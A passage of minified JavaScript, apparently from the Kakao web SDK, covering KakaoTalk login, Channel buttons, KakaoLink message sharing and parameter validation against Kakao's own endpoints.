c(a,b,c){return["intent:#Intent","action=com.kakao.talk.intent.action.CAPRI_LOGGED_IN_ACTIVITY","launchFlags=0x08880000","S.com.kakao.sdk.talk.appKey="+e.RUNTIME.appKey,"S.com.kakao.sdk.talk.redirectUri="+e.URL.talkLoginRedirectUri,"S.com.kakao.sdk.talk.state="+a,"S.com.kakao.sdk.talk.extraparams="+encodeURIComponent(JSON.stringify(c)),"S.browser_fallback_url="+encodeURIComponent(b),"end;"].join(";")}var d,e=a("./common.js"),f="_blank",g="width=380, height=520, scrollbars=yes",h=/Version\/4.0/i.test(e.UA.ua)||/; wv\)/i.test(e.UA.ua),i=/naver\(inapp|fb_iab|daumapps|instagram|ebay/g.test(e.UA.ua);return{isSupport:function(){var a=30;if(e.UA.os.ios){var b=/safari|FxiOS|CriOS/.test(e.UA.ua),c=!/KAKAOTALK/i.test(e.UA.ua);return b||c}return!!e.UA.os.android&&(e.UA.browser.chrome&&!/opr\//i.test(e.UA.ua)&&e.UA.browser.version.major>=a&&(!h||h&&i))},login:function(a,j,k,l){function m(){return e.UA.browser.version.major>40}function n(){setTimeout(function(){d&&d.location&&(d.location.href=j)},10)}if(this.isSupport()){if(e.UA.os.ios){var o=b(a,k);l?location.href=e.URL.universalKakaoLink+encodeURIComponent(o)+"&web="+encodeURIComponent(j):d=e.windowOpen(e.URL.universalKakaoLink+encodeURIComponent(o)+"&web="+encodeURIComponent(j),f,g)}else if(e.UA.os.android){var p=c(a,j,k);l?location.href=p:m()&&(!h||h&&i)?d=e.windowOpen(p,f,g):(d=e.windowOpen("",f,g))&&(d.addEventListener("unload",n),d.location.href=p)}return d}},hasWebLoginWindow:function(){try{return!(!d||!d.location||"about:blank"==d.location.href)&&(!e.UA.os.android||!!d.location.href)}catch(a){return!0}}}}()},{"./common.js":10}],7:[function(a,b,c){b.exports=function(){function a(){if(h())return void b();++d>e?(b(),f()):g()}function b(){clearInterval(c)}var c,d=0,e=600,f=function(){},g=function(){},h=function(){return!1};return{start:function(e,h){d=0,"function"==typeof e&&(g=e),"function"==typeof h&&(f=h),c&&b(),c=setInterval(a,1e3)},stop:function(){b()},setStopCondition:function(a){"function"==typeof a&&(h=a)}}}()},{}],8:[function(a,b,c){b.exports=function(){var b=a("../vendor/userAgent.js");return{getOrigin:function(){return location.protocol+"//"+location.hostname+(location.port?":"+location.port:"")},getNavigator:function(){return navigator},getUA:function(){return b()}}}()},{"../vendor/userAgent.js":28}],9:[function(a,b,c){b.exports=function(){function b(a,b,c,d){var e=document.createElement("a"),f=document.createElement("img");return e.setAttribute("href","#"),f.setAttribute("src",b),f.setAttribute("alt",c),f.setAttribute("title",c),d.supportMultipleDensities&&f.setAttribute("srcset",[b.replace(".png","_2X.png 2x"),b.replace(".png","_3X.png 3x")].join(", ")),e.appendChild(f),e}function c(a){var b="friendadd_"+a.size+"_yellow_rect";return j.URL.resPrefix+"/logos/channel/"+b+".png"}function d(a){var b=a.title+"_"+a.size+"_"+a.color+"_"+a.shape;return j.URL.resPrefix+"/logos/channel/"+b+".png"}function e(a){var b=j.URL.plusFriend+"/"+a.channelPublicId+"/friend";return j.RUNTIME.appKey&&(b+="?"+g()),b}function f(a){var b=j.URL.plusFriend+"/"+a.channelPublicId+"/chat";return j.RUNTIME.appKey&&(b+="?"+g()),b}function g(){if(!j.RUNTIME.appKey)throw j.KakaoError("The app key does not exist. Please call Kakao.init function.");var a={api_ver:o,kakao_agent:j.KAKAO_AGENT,app_key:j.RUNTIME.appKey,referer:k.getOrigin()+location.pathname+location.search};return i.buildQueryString(a)}var h={},i=a("./util.js"),j=a("./common.js"),k=a("./browserProxy.js"),l="channel_add_social_plugin",m="channel_chat_social_plugin",n="width=350, height=510",o="1.1",p=[];h.createAddChannelButton=function(a){a=j.processRules(a,q.createAddChannelButton,"Channel.createAddChannelButton");var d=i.getElement(a.container);if(!d)throw new j.KakaoError("container is required for creating Channel.addChannel button: pass in element or id");var f=e(a),g=c(a),h=b(f,g,"카카오톡 채널 추가 버튼",a);d.appendChild(h);var k=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1,j.windowOpen(f,l,n)};i.addEvent(h,"click",k);var m=function(){d.removeChild(h),i.removeEvent(h,"click",k)};p.push(m)},h.addChannel=function(a){a=j.processRules(a,q.addChannel,"Channel.addChannel");var b=e(a);j.windowOpen(b,l,n)},h.createChatButton=function(a){a=j.processRules(a,q.createChatButton,"Channel.createChatButton");var c=i.getElement(a.container);if(!c)throw new j.KakaoError("container is required for creating Channel.chat button: pass in element or id");var e=f(a),g=d(a),h=b(e,g,"카카오톡 채널 1:1 채팅 버튼",a);c.appendChild(h);var k=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1,j.windowOpen(e,m,n)};i.addEvent(h,"click",k);var l=function(){c.removeChild(h),i.removeEvent(h,"click",k)};p.push(l)},h.chat=function(a){a=j.processRules(a,q.chat,"Channel.chat");var b=f(a);j.windowOpen(b,m,n)};var q={createAddChannelButton:{required:{container:i.passesOneOf([i.isElement,i.isString]),channelPublicId:i.isString},optional:{size:i.isOneOf(["small","large"]),supportMultipleDensities:i.isBoolean},defaults:function(a){var b=i.getElement(a.container);return b?{channelPublicId:b.getAttribute("data-channel-public-id"),size:b.getAttribute("data-size")||"small",supportMultipleDensities:!!b.getAttribute("data-support-multiple-densities")}:null}},addChannel:{required:{channelPublicId:i.isString}},createChatButton:{required:{container:i.passesOneOf([i.isElement,i.isString]),channelPublicId:i.isString},optional:{color:i.isOneOf(["yellow","mono"]),shape:i.isOneOf(["pc","mobile"]),size:i.isOneOf(["small","large"]),title:i.isOneOf(["consult","question"]),supportMultipleDensities:i.isBoolean},defaults:function(a){var b=i.getElement(a.container);return b?{channelPublicId:b.getAttribute("data-channel-public-id"),color:b.getAttribute("data-color")||"yellow",shape:b.getAttribute("data-shape")||"pc",size:b.getAttribute("data-size")||"small",title:b.getAttribute("data-title")||"consult",supportMultipleDensities:!!b.getAttribute("data-support-multiple-densities")}:null}},chat:{required:{channelPublicId:i.isString}}};return h.cleanup=function(){i.each(p,function(a){a()}),p.length=0},h}()},{"./browserProxy.js":8,"./common.js":10,"./util.js":23}],10:[function(a,b,c){b.exports=function(){var b={},c=a("./util.js"),d=a("./browserProxy.js"),e=d.getOrigin();b.VERSION="1.35.2",b.KAKAO_AGENT="sdk/"+b.VERSION+" os/javascript lang/"+(d.getNavigator().userLanguage||d.getNavigator().language)+" device/"+d.getNavigator().platform.replace(/ /g,"_")+" origin/"+encodeURIComponent(e),b.URL={authorize:"https://kauth.kakao.com/oauth/authorize",loginWidget:"https://kauth.kakao.com/public/widget/login/kakaoLoginWidget.html",apiRemote:"https://kapi.kakao.com/cors/",plusFriend:"https://pf.kakao.com",storyChannel:"https://kauth.kakao.com/story/select_channel",storyShare:"https://story.kakao.com/s/share",channelFollow:"https://story.kakao.com/s/follow",storyIcon:"//dev.kakao.com/sdk/js/resources/story/icon_small.png",universalKakaoLink:"https://talk-apps.kakao.com/scheme/",talkLoginScheme:"kakaokompassauth://authorize",talkLoginRedirectUri:"https://kapi.kakao.com/cors/afterlogin.html",redirectUri:"JS-SDK",authDomain:"https://kauth.kakao.com",navi:"kakaonavi-sdk://navigate",naviShare:"kakaonavi-sdk://sharePoi",naviWeb:"https://kakaonavi-wguide.kakao.com/openapi",loginForm:"https://accounts.kakao.com/login",sharerDomain:"https://sharer.kakao.com",stat:"https://apps.kakao.com/sdk/js",resPrefix:"https://developers.kakao.com/assets/img/about"},b.RUNTIME={appKey:"",accessToken:""},b.DUMMY_KEY="YOUR APP KEY",b.UA=d.getUA();var f=function(a){Error.prototype.constructor.apply(this,arguments),this.name="KakaoError",this.message=a};return f.prototype=new Error,b.KakaoError=f,b.isDebug=function(){return!1},b.logDebug=function(a){b.isDebug()&&window.console},b.validate=function(a,b,c){if(!0!==b(a))throw new f("Illegal argument for "+c)},b.processRules=function(a,d,e){a=a||{},d.before&&d.before(a),c.isFunction(d.defaults)?c.defaults(a,d.defaults(a)):c.defaults(a,d.defaults);var g=d.required||{},h=c.difference(c.keys(g),c.keys(a));if(h.length)throw new f("Missing required keys: "+h.join(",")+" at "+e);var i=d.optional||{},j=c.extend({},g,i),k=c.difference(c.keys(a),c.keys(j));if(k.length)throw new f("Invalid parameter keys: "+k.join(",")+" at "+e);return c.each(a,function(a,c){var d=j[c];b.validate(a,d,'"'+c+'" in '+e)}),d.after&&d.after(a),a},b.getInstallUrl=function(a,c){if(b.UA.os.android){var d={appkey:b.RUNTIME.appKey,KA:b.KAKAO_AGENT};return"market://details?id="+a+"&referrer="+JSON.stringify(d)}return b.UA.os.ios?"https://itunes.apple.com/app/id"+c:location.href},b.isRetinaDisplay=function(){return window.devicePixelRatio>1||!(!window.matchMedia||!window.matchMedia("(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)").matches)},b.createHiddenIframe=function(a,b){var c=document.getElementById(a);return null!==c&&c.parentNode.removeChild(c),c=document.createElement("iframe"),c.id=a,c.style.border="none",c.style.display="none",c.style.width="0px",c.style.height="0px",c.src=b,c},b.guardCreateEasyXDM=function(a){try{return a()}catch(a){throw new f(a instanceof TypeError?"kakao.js should be loaded from a web server":"EasyXDM -"+a.message)}},b.serializeFile=function(a){return new Promise(function(b,d){"undefined"==typeof FileReader&&d(new f("File API is not supported for this browser."));var e=new FileReader;e.onload=function(a){try{b(c.arrayBufferToString(a.target.result))}catch(a){d(a)}},e.onerror=function(b){d(new f("Cannot read file: "+a.name))},e.readAsArrayBuffer(a)})},b.popupWindows={},b.windowOpen=function(a,c,d){var e=b.popupWindows[c];return e&&e.close&&!e.closed&&e.close(),b.popupWindows[c]=window.open(a,c,d),b.popupWindows[c]},b}()},{"./browserProxy.js":8,"./util.js":23}],11:[function(a,b,c){b.exports=function(){var a=function(a){Error.prototype.constructor.apply(this,arguments),this.name="KakaoError",this.message=a};return a.prototype=new Error,a}()},{}],12:[function(a,b,c){b.exports=function(){var b=a("../util"),c={};return{subscribe:function(a,b){c[a]||(c[a]=[]),c[a].push(b)},unsubscribe:function(a,b){for(var d=c[a],e=0;e<l.length;e++)if(d[m]===b){d.splice(m,1);break}},dispatch:function(a){var d=c[a];d&&d.length&&b.each(d,function(a){a()})}}}()},{"../util":23}],13:[function(a,b,c){b.exports=function(b,c,d){var e=a("../util.js"),f=a("./KakaoError"),g=a("./validate");b=b||{},c.before&&c.before(b),e.isFunction(c.defaults)?e.defaults(b,c.defaults(b)):e.defaults(b,c.defaults);var h=c.required||{},i=e.difference(e.keys(h),e.keys(b));if(i.length)throw new f("Missing required keys: "+i.join(",")+" at "+d);var j=c.optional||{},k=e.extend({},h,j),l=e.difference(e.keys(b),e.keys(k));if(l.length)throw new f("Invalid parameter keys: "+l.join(",")+" at "+d);return e.each(b,function(a,b){var c=k[b];g(a,c,'"'+b+'" in '+d)}),c.after&&c.after(b),b}},{"../util.js":23,"./KakaoError":11,"./validate":14}],14:[function(a,b,c){b.exports=function(b,c,d){var e=a("./KakaoError");if(!0!==c(b))throw new e("Illegal argument for "+d)}},{"./KakaoError":11}],15:[function(a,b,c){b.exports=function(){var b={},c=a("./util.js"),d=a("./api.js"),e=(a("./common/everntObserver"),[]);return b.getMyItems=d.createAPIAlias({url:"/v1/emoticon/my_items"}),b.getItemResources=d.createAPIAlias({url:"/v1/emoticon/item_resources",data:{}}),b.cleanup=function(){c.each(e,function(a,b){a()}),e.length=0},b}()},{"./api.js":4,"./common/everntObserver":12,"./util.js":23}],16:[function(a,b,c){b.exports=function(){function b(a,b,c){var d=r.getElement(b.container);if(!d)throw new t.KakaoError("container is required for KakaoTalk Link: pass in element or id");var f=function(d){return d=d||window.e,d.preventDefault(),d.stopPropagation(),e(a,b,c),!1};r.addEvent(d,"click",f),F.push(function(){r.removeEvent(d,"click",f)})}function c(a,b,c,d){var e=t.UA.browser.msie?{}:t.windowOpen("",c,b),f=document.createElement("form");f.setAttribute("accept-charset","utf-8"),f.setAttribute("method","post"),f.setAttribute("action",a),f.setAttribute("target",c),f.setAttribute("style","display:none");for(var g in d)if(d.hasOwnProperty(g)){var h=document.createElement("input");h.type="hidden",h.name=g,h.value=r.isString(d[g])?d[g]:JSON.stringify(d[g]),f.appendChild(h)}return document.body.appendChild(f),f.submit(),document.body.removeChild(f),e.focus&&e.focus(),e}function d(a,b){function d(b){"sent"===b.data&&b.origin===t.URL.sharerDomain&&a.callback()}var e;switch(b){case"custom":e=C(a);break;case"default":e=B(a);break;case"scrap":e=D(a);break;default:throw new t.KakaoError("type is required for KakaoTalk Link")}var f={app_key:t.RUNTIME.appKey,validation_action:b,validation_params:JSON.stringify(e),ka:t.KAKAO_AGENT};a.serverCallbackArgs&&(f.lcba=a.serverCallbackArgs);var g=t.URL.sharerDomain+"/talk/friends/picker/easylink?app_key="+f.app_key+"&ka="+encodeURIComponent(f.ka)+"&validation_action="+f.validation_action+"&validation_params="+encodeURIComponent(f.validation_params);f.lcba&&(g=g+"&lcba="+encodeURIComponent(f.lcba));var h,i="kakao_link_web_sharer",j="location=no,resizable=no,status=no,scrollbars=no,width=460,height=608";!0!==(t.UA.browser.msie||t.UA.browser.spartan)&&g.length<2084?(h=t.windowOpen(g,i,j),h.focus()):h=c(t.URL.sharerDomain+"/talk/friends/picker/link",j,i,f),a.callback&&t.UA.browser.msie;var k=setInterval(function(){h.closed&&(clearInterval(k),r.removeEvent(window,"message",d))},1e3);r.addEvent(window,"message",d),F.push(function(){r.removeEvent(window,"message",d)})}function e(a,b,c){if(x.os.android&&((new Image).src=t.URL.stat),!b.throughTalk||"mobile"!=x.platform&&!G)return d(b,c);var e;if(x.browser.iphone&&/version/.test(x.ua.toLowerCase())){var g=null;e=function(a){return g=a,a},y.start(function(){return null!=g},function(){f(g,b)},function(){b.fail({msg:"The request wait time has expired.",at:"link.poller"})})}else e=f;return a(b).then(function(a){return e(a,b)},function(a){b.fail(a)})}function f(a,b){var c=new A;c.extras=r.extend(c.extras,b.extras),b.serverCallbackArgs&&(c.extras.lcba=b.serverCallbackArgs),c.template_json=a.template_msg,c.template_args=a.template_args,c.template_id=a.template_id;var d=J+"://send?"+r.buildQueryString(c);if(JSON.stringify(c).length>1e4)throw new t.KakaoError("Failed to send message because it exceeds the message size limit. Please contact the app administrator.");("mobile"==x.platform||G)&&n(d,b.fail,b.installTalk);var e={template_msg:a.template_msg||{},warning_msg:a.warning_msg||{},argument_msg:a.argument_msg||{}};return b.success(e),e}function g(a){return s.request({url:"/v2/api/talk/message/image/upload",data:{file:a.file}})}function h(a){return s.request({url:"/v2/api/talk/message/image/delete",data:{image_url:a.imageUrl}})}function i(a){return s.request({url:"/v2/api/talk/message/image/scrap",data:{image_url:a.imageUrl}})}function j(a,b){var c=new z;return c.forwardable=a.forwardable,c.extras=r.extend(c.extras,a.extras),r.each(a,function(a,d){var e=w.create(a,d,b);e&&c.objs.push(e)}),J+"://send?"+r.buildQueryString(c)}function k(a){return s.request({url:"/v2/api/kakaolink/talk/template/validate",data:C(a)})}function l(a){return s.request({url:"/v2/api/kakaolink/talk/template/scrap",data:D(a)})}function m(a){return s.request({url:"/v2/api/kakaolink/talk/template/default",data:B(a)})}function n(a,b,c){var d="intent:"+a+"#Intent;launchFlags=0x14008000;"+(!0===c?"package=com.kakao.talk;":"")+"end;",e={urlScheme:a,intentURI:d,appName:"KakaoTalk",storeURL:t.getInstallUrl(o,p),onUnsupportedEnvironment:function(){b(a)}};(!c||v.isIOSKakaoTalkWebView()||v.isAndroidWebView())&&(e.onAppMissing=r.emptyFunc),v.isIOSKakaoTalkWebView()&&(e.universalLink=void 0);try{u(e)}catch(a){}}var o="com.kakao.talk",p="362057947",q={},r=a("./util.js"),s=a("./api.js"),t=a("./common.js"),u=a("../vendor/web2app.js"),v=a("./webviewchecker.js")(),w=a("./link.obj.js"),x=a("../vendor/userAgent.js")(),y=a("./link.poller"),z=function(){this.appkey=t.RUNTIME.appKey,this.appver="1.0",this.apiver="3.0",this.linkver="3.5",this.extras={KA:t.KAKAO_AGENT},this.objs=[]},A=function(){this.appkey=t.RUNTIME.appKey,this.appver="1.0",this.linkver="4.0",this.template_json={},this.template_args={},this.template_id="",this.extras={KA:t.KAKAO_AGENT}},B=function(a){var b={};return b.object_type=a.objectType,b.button_title=a.buttonTitle||"",r.each(a,function(a,c){var d=w.create(a,c,"defaultObject");b&&(b[c]=d)}),"list"==b.object_type&&(b.header_title=a.headerTitle||"",a.headerImageUrl&&(b.header_image_url=a.headerImageUrl),a.headerImageWidth&&(b.header_image_width=a.headerImageWidth),a.headerImageHeight&&(b.header_image_height=a.headerImageHeight),b.header_link=b.headerLink||{},delete b.headerLink),"location"==b.object_type&&(b.address=a.address||"",b.address_title=a.addressTitle||""),"text"==b.object_type&&(b.text=a.text||""),{link_ver:"4.0",template_object:b}},C=function(a){return{link_ver:"4.0",template_id:a.templateId,template_args:a.templateArgs}},D=function(a){var b={link_ver:"4.0",request_url:a.requestUrl};return a.templateId&&(b.template_id=a.templateId),a.templateArgs&&(b.template_args=a.templateArgs),b},E={custom:"custom",defaultType:"default",scrap:"scrap"},F=[];q.createTalkLink=q.createTalkLinkButton=function(a){a=t.processRules(a,I.createTalkLink,"Link.createTalkLink");var b=r.getElement(a.container);if(!b)throw new t.KakaoError("container is required for KakaoTalk Link: pass in element or id");var c=function(){n(j(a,"Link.createTalkLink"),a.fail,a.installTalk)};r.addEvent(b,"click",c),F.push(function(){r.removeEvent(b,"click",c)})},q.sendTalkLink=function(a){a=t.processRules(a,I.talkLink,"Link.sendTalkLink"),n(j(a,"Link.sendTalkLink"),a.fail,a.installTalk)},q.createCustom=q.createCustomButton=function(a){a=t.processRules(a,I.createCustom,"Link.createCustom"),b(k,a,E.custom)},q.createScrap=q.createScrapButton=function(a){a=t.processRules(a,I.createScrap,"Link.createScrap"),b(l,a,E.scrap)},q.createDefault=q.createDefaultButton=function(a){a="list"==a.objectType?t.processRules(a,I.createDefaultList,"Link.createDefaultList"):"location"==a.objectType?t.processRules(a,I.createDefaultLocation,"Link.createDefaultLocation"):"commerce"==a.objectType?t.processRules(a,I.createDefaultCommerce,"Link.createDefaultCommerce"):"text"==a.objectType?t.processRules(a,I.createDefaultText,"Link.createDefaultText"):t.processRules(a,I.createDefaultFeed,"Link.createDefaultFeed"),b(m,a,E.defaultType)};var G="tablet"==x.platform&&x.os.ios;q.sendCustom=function(a){var a=t.processRules(a,I.custom,"Link.sendCustomTemplate");return e(k,a,E.custom)},q.sendScrap=function(a){var a=t.processRules(a,I.scrap,"Link.sendScrap");return e(l,a,E.scrap)},q.sendDefault=function(a){if(!a.objectType)throw new t.KakaoError("objectType is required for KakaoTalk Link");var a=t.processRules(a,I[a.objectType],"Link.sendDefault");return e(m,a,E.defaultType)},q.uploadImage=function(a){return a=t.processRules(a,I.uploadImage,"Link.uploadImage"),g(a)},q.deleteImage=function(a){return a=t.processRules(a,I.deleteImage,"Link.deleteImage"),h(a)},q.scrapImage=function(a){return a=t.processRules(a,I.scrapImage,"Link.scrapImage"),i(a)};var H=["feed","list","location","commerce","text"],I={talkLink:{optional:{label:r.passesOneOf([r.isString,r.isObject]),image:r.isObject,webImage:r.isObject,webButton:r.isObject,webLink:r.isObject,appButton:r.isObject,appLink:r.isObject,horizontalButton:r.isArray,fail:r.isFunction,installTalk:r.isBoolean,forwardable:r.isBoolean,extras:r.isObject},before:function(a){r.isString(a.label)&&(a.label={text:a.label})},defaults:{installTalk:!0,forwardable:!1,fail:r.emptyFunc}},custom:{required:{templateId:r.isNumber},optional:{templateArgs:r.isObject,installTalk:r.isBoolean,fail:r.isFunction,always:r.isFunction,success:r.isFunction,extras:r.isObject,callback:r.isFunction,serverCallbackArgs:r.isString,throughTalk:r.isBoolean},defaults:{templateArgs:{},installTalk:!1,fail:r.emptyFunc,always:r.emptyFunc,success:r.emptyFunc,callback:r.emptyFunc,throughTalk:!0}},scrap:{required:{requestUrl:r.isString},optional:{templateId:r.isNumber,templateArgs:r.isObject,installTalk:r.isBoolean,fail:r.isFunction,always:r.isFunction,success:r.isFunction,extras:r.isObject,callback:r.isFunction,serverCallbackArgs:r.isString,throughTalk:r.isBoolean},defaults:{templateArgs:{},installTalk:!1,fail:r.emptyFunc,always:r.emptyFunc,success:r.emptyFunc,callback:r.emptyFunc,throughTalk:!0}},feed:{required:{objectType:r.isOneOf(H),content:r.isObject},optional:{social:r.isObject,buttonTitle:r.isString,buttons:r.isArray,installTalk:r.isBoolean,fail:r.isFunction,always:r.isFunction,success:r.isFunction,extras:r.isObject,callback:r.isFunction,serverCallbackArgs:r.isString,throughTalk:r.isBoolean},defaults:{installTalk:!1,fail:r.emptyFunc,always:r.emptyFunc,success:r.emptyFunc,callback:r.emptyFunc,throughTalk:!0}},commerce:{required:{objectType:r.isOneOf(H),content:r.isObject,commerce:r.isObject},optional:{buttonTitle:r.isString,buttons:r.isArray,installTalk:r.isBoolean,fail:r.isFunction,always:r.isFunction,success:r.isFunction,extras:r.isObject,callback:r.isFunction,serverCallbackArgs:r.isString,throughTalk:r.isBoolean},defaults:{installTalk:!1,fail:r.emptyFunc,always:r.emptyFunc,success:r.emptyFunc,callback:r.emptyFunc,throughTalk:!0}},list:{required:{objectType:r.isOneOf(H),headerTitle:r.isString,headerLink:r.isObject,contents:r.isArray},optional:{buttonTitle:r.isString,buttons:r.isArray,headerImageUrl:r.isString,headerImageWidth:r.isNumber,headerImageHeight:r.isNumber,installTalk:r.isBoolean,fail:r.isFunction,always:r.isFunction,success:r.isFunction,extras:r.isObject,callback:r.isFunction,serverCallbackArgs:r.isString,throughTalk:r.isBoolean},defaults:{installTalk:!1,fail:r.emptyFunc,always:r.emptyFunc,success:r.emptyFunc,callback:r.emptyFunc,throughTalk:!0}},location:{required:{objectType:r.isOneOf(H),content:r.isObject,address:r.isString},optional:{addressTitle:r.isString,social:r.isObject,buttonTitle:r.isString,buttons:r.isArray,installTalk:r.isBoolean,fail:r.isFunction,always:r.isFunction,success:r.isFunction,extras:r.isObject,callback:r.isFunction,serverCallbackArgs:r.isString,throughTalk:r.isBoolean},defaults:{installTalk:!1,fail:r.emptyFunc,always:r.emptyFunc,success:r.emptyFunc,callback:r.emptyFunc,throughTalk:!0}},text:{required:{objectType:r.isOneOf(H),text:r.isString,link:r.isObject},optional:{buttonTitle:r.isString,buttons:r.isArray,installTalk:r.isBoolean,fail:r.isFunction,always:r.isFunction,success:r.isFunction,extras:r.isObject,callback:r.isFunction,serverCallbackArgs:r.isString,throughTalk:r.isBoolean},defaults:{installTalk:!1,fail:r.emptyFunc,always:r.emptyFunc,success:r.emptyFunc,callback:r.emptyFunc,throughTalk:!0}},uploadImage:{required:{file:r.isObject},optional:{always:r.isFunction,success:r.isFunction},defaults:{always:r.emptyFunc,success:r.emptyFunc}},deleteImage:{required:{imageUrl:r.isString},optional:{always:r.isFunction,success:r.isFunction},defaults:{always:r.emptyFunc,success:r.emptyFunc}},scrapImage:{required:{imageUrl:r.isString},optional:{always:r.isFunction,success:r.isFunction},defaults:{always:r.emptyFunc,success:r.emptyFunc}}};I.createTalkLink=r.extend({required:{container:r.passesOneOf([r.isElement,r.isString])}},I.talkLink),I.createCustom=r.defaults({required:r.extend({container:r.passesOneOf([r.isElement,r.isString])},I.custom.required)},I.custom),I.createScrap=r.defaults({required:r.extend({container:r.passesOneOf([r.isElement,r.isString])},I.scrap.required)},I.scrap),I.createDefaultFeed=r.defaults({required:r.extend({container:r.passesOneOf([r.isElement,r.isString])},I.feed.required)},I.feed),I.createDefaultList=r.defaults({required:r.extend({container:r.passesOneOf([r.isElement,r.isString])},I.list.required)},I.list),I.createDefaultLocation=r.defaults({required:r.extend({container:r.passesOneOf([r.isElement,r.isString])},I.location.required)},I.location),I.createDefaultCommerce=r.defaults({required:r.extend({container:r.passesOneOf([r.isElement,r.isString])},I.commerce.required)},I.commerce),I.createDefaultText=r.defaults({required:r.extend({container:r.passesOneOf([r.isElement,r.isString])},I.text.required)},I.text);var J=function(){var a="release";return!t.UA.os.ios||"alpha"!==a&&"sandbox"!==a?"kakaolink":"alphalink"}();return q.cleanup=function(){r.each(F,function(a,b){a()}),F.length=0},q}()},{"../vendor/userAgent.js":28,"../vendor/web2app.js":29,"./api.js":4,"./common.js":10,"./link.obj.js":17,"./link.poller":18,"./util.js":23,"./webviewchecker.js":24}],17:[function(a,b,c){b.exports=function(){function b(a){var b=parseInt(a,10);if(isNaN(b)||b<80)throw new v("Illegal argument for image: width/height should be a number larger than 80");return!0}function c(a){a.width=parseInt(a.width,10),a.height=parseInt(a.height,10)}function d(a){var b=u.keys(a)[0];return"webButton"===b?w(a.webButton,z[b],"parameter webButton in Link.createTalkLink"):w(a.appButton,z[b],"parameter appButton in Link.createTalkLink"),!0}function e(a){var b=u.keys(a[0]),c=u.keys(a[1]),d=a[0][b],e=a[1][c];return{objtype:"horizontal",subs:[{objtype:"button",text:d.text,action:j(d.type,d)},{objtype:"button",text:e.text,action:j(e.type,e)}],disptype:"both"}}function f(a){return{objtype:"label",text:a.text,disptype:a.displayType}}function g(a,b){return{objtype:"image",src:b.src,width:b.width,height:b.height,action:j(a,b),disptype:b.displayType}}function h(a,b){return{objtype:"button",text:b.text,action:j(a,b),disptype:b.displayType}}function i(a,b){return{objtype:"link",text:b.text,action:j(a,b),disptype:b.displayType}}function j(a,b){function c(){function a(a){return a.indexOf("://")>-1?a:"http://"+a}return{type:b.type,url:b.url?a(b.url):void 0,auth:b.auth}}function d(){function a(a,b){var c={android:{os:"android"},iphone:{os:"ios",devicetype:"phone"},ipad:{os:"ios",devicetype:"pad"}};a&&(a=w(a,A,"execParams in Kakao.Link")),b&&(b=w(b,A,"marketParams in Kakao.Link"));var d=[];return u.each(c,function(c,e){var f=u.extend({},c);a&&a[e]&&(f.execparam=u.buildQueryString(a[e],!1)),b&&b[e]&&(f.marketparam=u.buildQueryString(b[e],!1)),(f.execparam||f.marketparam)&&d.push(f)}),d}return{type:"app",url:b.webUrl,actioninfo:a(b.execParams,b.marketParams)}}switch(a){case"web":return c();case"app":return d();default:return}}function k(a){return{title:a.title,link:p(a.link)}}function l(a){return u.map(a,function(a){return{title:a.title,link:p(a.link)}})}function m(a){return{like_count:a.likeCount,comment_count:a.commentCount,shared_count:a.sharedCount,view_count:a.viewCount,subscriber_count:a.subscriberCount}}function n(a){return{title:a.title,image_url:a.imageUrl,link:p(a.link),image_width:a.imageWidth,image_height:a.imageHeight,description:a.description}}function o(a){if(a.length<2)throw new v("Illegal argument for contents: min count(2)");return u.map(a,function(a){return{title:a.title,image_url:a.imageUrl,link:p(a.link),image_width:a.imageWidth,image_height:a.imageHeight,description:a.description}})}function p(a){return{web_url:a.webUrl,mobile_web_url:a.mobileWebUrl,android_execution_params:a.androidExecParams,ios_execution_params:a.iosExecParams}}function q(a){return{regular_price:a.regularPrice,discount_price:a.discountPrice,discount_rate:a.discountRate,fixed_discount_price:a.fixedDiscountPrice}}function r(a){return w(a,z.content,"parameter content in Link.sendDefault"),!0}function s(a){return w(a,z.link,"parameter link in Link.sendDefault"),!0}function t(a){return w(a,z.button,"parameter button in Link.sendDefault"),!0}var u=a("./util.js"),v=a("./common/KakaoError"),w=a("./common/ruleProcess"),x={WEB:"web",INWEB:"inweb",APP:"app"},y={displayType:u.isOneOf(["both","sender","receiver"])},z={label:{required:{text:u.isString},optional:y,builder:f},image:{required:{src:u.isString,width:b,height:b},optional:y,before:c,builder:u.partial(g,null)},webImage:{required:{src:u.isString,width:b,height:b},optional:u.extend({url:u.isString,auth:u.isBoolean,type:u.isOneOf([x.WEB,x.INWEB])},y),defaults:{type:x.WEB},before:c,builder:u.partial(g,"web")},webButton:{optional:u.extend({text:u.isString,url:u.isString,auth:u.isBoolean,type:u.isOneOf(["web","inweb"])},y),defaults:{type:"web"},builder:u.partial(h,"web")},appButton:{optional:u.extend({text:u.isString,webUrl:u.isString,execParams:u.isObject,marketParams:u.isObject,type:u.isString},y),defaults:{type:"app"},builder:u.partial(h,"app")},webLink:{required:{text:u.isString},optional:u.extend({url:u.isString,auth:u.isBoolean,type:u.isOneOf(["web","inweb"])},y),defaults:{type:"web"},builder:u.partial(i,"web")},appLink:{required:{text:u.isString},optional:u.extend({webUrl:u.isString,execParams:u.isObject,marketParams:u.isObject},y),builder:u.partial(i,"app")},horizontalButton:{required:{0:d,1:d},builder:e},content:{required:{title:u.isString,imageUrl:u.isString,link:s},optional:{imageWidth:u.isNumber,imageHeight:u.isNumber,description:u.isString},builder:n},contents:{optional:{0:r,1:r,2:r},builder:o},commerce:{required:{regularPrice:u.isNumber},optional:{discountPrice:u.isNumber,discountRate:u.isNumber,fixedDiscountPrice:u.isNumber},builder:q},social:{optional:{likeCount:u.isNumber,commentCount:u.isNumber,sharedCount:u.isNumber,viewCount:u.isNumber,subscriberCount:u.isNumber},builder:m},button:{required:{title:u.isString,link:s},builder:k},buttons:{optional:{0:t,1:t},builder:l},headerLink:{optional:{webUrl:u.isString,mobileWebUrl:u.isString,androidExecParams:u.isString,iosExecParams:u.isString},builder:p},link:{optional:{webUrl:u.isString,mobileWebUrl:u.isString,androidExecParams:u.isString,iosExecParams:u.isString},builder:p}},A={optional:{iphone:u.isObject,ipad:u.isObject,android:u.isObject}};return{create:function(a,b,c){var d=z[b];if(d)return a=w(a,d,"parameter '"+b+"' in "+(c||"Link")),d.builder(a)}}}()},{"./common/KakaoError":11,"./common/ruleProcess":13,"./util.js":23}],18:[function(a,b,c){b.exports=function(){function a(){for(var a=0;a<f.length;++a)clearTimeout(f[a]);f=[]}function b(){e=0,a()}var c=100,d=10001,e=0,f=[];return{start:function(g,h,i){b();for(var 